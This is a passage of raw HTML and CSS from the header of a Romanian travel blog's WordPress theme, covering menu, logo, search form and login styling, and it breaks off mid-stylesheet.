				.tdi_25 .td-pulldown-filter-list li > a .tdb-menu-item-text:after{
				    height: 1px;
				
				    bottom: -3px;
				
				    background-color: #4ae3ff;
				}
</style><div id=tdi_25 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-romb-full tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-514"><a href="https://roxanacioban.ro/category/dincolo-de-granite/"><div class="tdb-menu-item-text">Dincolo de Granițe</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-515"><a href="https://roxanacioban.ro/category/calatorii-in-romania/"><div class="tdb-menu-item-text">Călătorii în România</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-516"><a href="https://roxanacioban.ro/category/featured/"><div class="tdb-menu-item-text">Colegi hoinari</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_29{
                    vertical-align: baseline;
                }.tdi_29 > .wpb_wrapper,
				.tdi_29 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_29 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_29 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_29 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}div.tdi_29{
				    width: 13% !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
div.tdi_29{
				    width: 20% !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_29{
				    width: 18% !important;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>
/* custom css */
.tdi_30 .tdb-logo-a,
                .tdi_30 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_30{
                    float: right;
                    clear: none;
                }.tdi_30 .tdb-logo-svg-wrap{
                    max-width: 150px;
                
                    display: block;
                }.tdi_30 .tdb-logo-svg-wrap svg{
                    width: 150px;
                    height: auto;
                }.tdi_30 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_30 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_30 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_30 .tdb-logo-text-title{
                    display: block;
                }.tdi_30 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_30 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_30 .tdb-logo-svg-wrap{
                    max-width: 100px;
                }.tdi_30 .tdb-logo-svg-wrap svg{
                    width: 100px;
                    height: auto;
                }.tdi_30 .tdb-logo-img{
                    max-width: 120px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://roxanacioban.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://roxanacioban.ro/wp-content/uploads/2022/12/pack-2.png" src="https://roxanacioban.ro/wp-content/uploads/2022/12/pack-2.png" alt="Logo"  title=""  width="500" height="500" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_31" class="tdc-row stretch_row"><div class="vc_row tdi_32  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32,
                .tdi_32 .tdc-columns{
                    min-height: 0;
                }.tdi_32,
				.tdi_32 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_32 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_32{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}

.tdi_32 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_31_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#e74ac3 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_31_rand_style{
background-color:#c2e0e9 !important;
}
 </style></div><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_34{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_34 > .wpb_wrapper,
				.tdi_34 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_34 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_34 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_34 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" >
<style>

/* inline tdc_css att */

.tdi_35{
margin-left:-15px !important;
}

</style>
<style>
/* custom css */
.tdi_35{
                    display: inline-block;
                }.tdi_35 .tdb-mobile-menu-button i{
                    font-size: 25px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }.tdi_35 .tdb-mobile-menu-button svg{
                    width: 25px;
                }.tdi_35 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 50px;
					height: 50px;
                }.tdi_35 .tdb-mobile-menu-button{
                    color: #e74ac3;
                }.tdi_35 .tdb-mobile-menu-button svg,
                .tdi_35 .tdb-mobile-menu-button svg *{
                    fill: #e74ac3;
                }.tdi_35 .tdb-mobile-menu-button:hover{
                    color: #313131;
                }.tdi_35 .tdb-mobile-menu-button:hover svg,
                .tdi_35 .tdb-mobile-menu-button:hover svg *{
                    fill: #313131;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.152 489.133h-738.335c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.335c17.695 0 32.010-14.305 32.010-32.020 0-17.695-14.326-32-32.010-32zM881.152 256.367h-738.335c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.335c17.695 0 32.010-14.346 32.010-32.061 0-17.674-14.326-31.99-32.010-31.99zM513.444 721.888h-370.596c-17.674 0-32.010 14.326-32.010 32.061 0 17.572 14.346 31.969 32.010 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0.010-17.725-14.305-32.061-32.010-32.061z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37{
                    vertical-align: baseline;
                }.tdi_37 > .wpb_wrapper,
				.tdi_37 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_37 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_37 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_37 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_38 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>

/* inline tdc_css att */

.tdi_38{
padding-left:20px !important;
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder,
                .tdb-head-search-form-input:not(:placeholder-shown) ~ .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_38 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 30px;
					height: 30px;
					line-height:  30px;
                
                    color: #e74ac3;
                }.tdi_38 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_38 .tdb-search-icon-svg{
                    width: 30px;
					height: 30px;
                }.tdi_38 .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_38{
                    display: inline-block;
                }.tdi_38 .tdb-search-txt{
                    top: 0px;
                
                    font-family:Josefin Sans !important;
                }.tdi_38 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_38 .tdb-search-form{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_38 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }body .tdi_38 .tdb-drop-down-search-inner,
                .tdi_38 .tdb-search-form,
                .tdi_38 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_38 .tdb-search-form-inner:after{
                    border-width: 1px;
                
                    border-color: #4ae3ff;
                }.tdi_38 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_38 .tdb-head-search-form-btn{
                    border-width: 1px;
                    border-style: solid;
                    border-color: #000;
                
                    color: #313131;
                
                    background-color: #e74ac3;
                
                    border-color: #4ae3ff;
                
                    font-family:Josefin Sans !important;font-size:14px !important;font-weight:800 !important;text-transform:lowercase !important;letter-spacing:3px !important;
                }.tdi_38 .tdb-aj-search-results{
                    padding: 0px;
                
                    border-width: 0 1px 0 1px;
                
                    background-color: #313131;
                
                    border-color: #4ae3ff;
                }.tdi_38 .result-msg{
                    text-align: center;
                
                    background-color: #4ae3ff;
                
                    border-color: #4ae3ff;
                
                    font-family:Josefin Sans !important;font-size:14px !important;font-style:normal !important;font-weight:800 !important;text-transform:lowercase !important;letter-spacing:2px !important;
                }.tdi_38 .tdb-head-search-btn svg,
                .tdi_38 .tdb-head-search-btn svg *{
                    fill: #e74ac3;
                }.tdi_38 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_38 .tdb-head-search-form-input{
                    color: #313131;
                
                    font-family:Josefin Sans !important;font-size:14px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_38 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #313131;
                }.tdi_38 .tdb-search-form-inner{
                    background-color: #e74ac3;
                }.tdi_38 .tdb-head-search-form-btn svg,
                .tdi_38 .tdb-head-search-form-btn svg *{
                    fill: #313131;
                }.tdi_38 .result-msg,
                .tdi_38 .result-msg a{
                    color: #313131;
                }.tdi_38 .result-msg a:hover{
                    color: #e74ac3;
                }.tdi_38 .tdb-head-search-placeholder{
                    font-family:Josefin Sans !important;
                }.tdi_38 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_38 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_38 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_38 .td-module-container{
				    border-width: 0 0 1px 0;
				    border-style: solid;
				    border-color: #000;
				
				    border-color: #4ae3ff;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_38 .entry-thumb{
					background-position: center 50%;
				}.tdi_38 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_38 .td-image-container,
				.ie11 .tdi_38 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_38 .td-module-meta-info,
				.ie11 .tdi_38 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_38 .td-post-vid-time{
					display: block;
				}.tdi_38 .td-module-meta-info{
					padding: 10px 20px;
				
					border-color: #eaeaea;
				}.tdi_38 .entry-title{
					margin: 0 0 5px;
				
					font-family:Josefin Sans !important;font-size:14px !important;font-weight:800 !important;letter-spacing:2px !important;
				}.tdi_38 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:VT323 !important;
				}.tdi_38 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_38 .td-read-more{
					display: none;
				}.tdi_38 .td-author-date{
					display: inline;
				}.tdi_38 .td-post-author-name{
					display: none;
				}.tdi_38 .entry-review-stars{
					display: none;
				}.tdi_38 .td-icon-star,
                .tdi_38 .td-icon-star-empty,
                .tdi_38 .td-icon-star-half{
					font-size: 15px;
				}.tdi_38 .td-module-comments{
					display: none;
				}.tdi_38 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_38 .td-module-title a{
					color: #e74ac3;
				}body .tdi_38 .td_module_wrap:hover .td-module-title a,
				.tdi_38 .tdb-aj-cur-element .entry-title a{
					color: #4ae3ff !important;
				}.tdi_38 .td-post-date,
				.tdi_38 .td-post-author-name span{
					color: #ffffff;
				}.tdi_38 .td-post-category{
					font-family:VT323 !important;
				}.tdi_38 .td-editor-date,
				.tdi_38 .td-editor-date .td-post-author-name,
				.tdi_38 .td-module-comments a{
					font-family:VT323 !important;font-size:12px !important;letter-spacing:2px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_38 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 24px;
					height: 24px;
					line-height:  24px;
                }.tdi_38 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_38 .tdb-search-icon-svg{
                    width: 24px;
					height: 24px;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_38 .td-module-container:before{
					bottom: -0px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_38 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_38 .td-module-container:before{
					bottom: -0px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://roxanacioban.ro/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Căutați</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
				.tdi_40 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_40 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_40 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_40 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}div.tdi_40{
				    width: auto !important;
				}
</style><div class="wpb_wrapper">

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_41 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41" >
<style>
/* custom css */
.tdb_header_user{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_user .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-item{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdb_header_user .tdb-head-usr-item:hover{
                  color: #4db2ec;
                }.tdb_header_user .tdb-head-usr-avatar{
                  position: relative;
                  width: 20px;
                  height: 0;
                  padding-bottom: 20px;
                  margin-right: 6px;
                  background-size: cover;
                  background-position: center center;
                }.tdb_header_user .tdb-head-usr-name{
                  margin-right: 16px;
                  font-weight: 700;
                }.tdb_header_user .tdb-head-usr-log{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-log i{
                  font-size: 10px;
                }.tdb_header_user .tdb-head-usr-log-icon{
                  position: relative;
                }.tdb_header_user .tdb-head-usr-log-icon-svg{
                  line-height: 0;
                }.tdb_header_user .tdb-head-usr-log-icon-svg svg{
                  width: 10px;
                  height: auto;
                }.tdi_41 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    color: #e74ac3;
                }.tdi_41 .tdb-head-usr-log-icon-svg svg{
                    width: 12px;
                }.tdi_41 .tdb-head-usr-log .tdb-head-usr-log-icon{
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_41 .tdb-head-usr-name{
                    color: #313131;
                
                    font-family:Josefin Sans !important;font-size:12px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_41 .tdb-head-usr-name:hover{
                    color: #e74ac3;
                }.tdi_41 .tdb-head-usr-log{
                    color: #e74ac3;
                
                    font-family:Josefin Sans !important;font-size:12px !important;font-weight:800 !important;letter-spacing:2px !important;
                }.tdi_41 .tdb-head-usr-log-icon-svg svg,
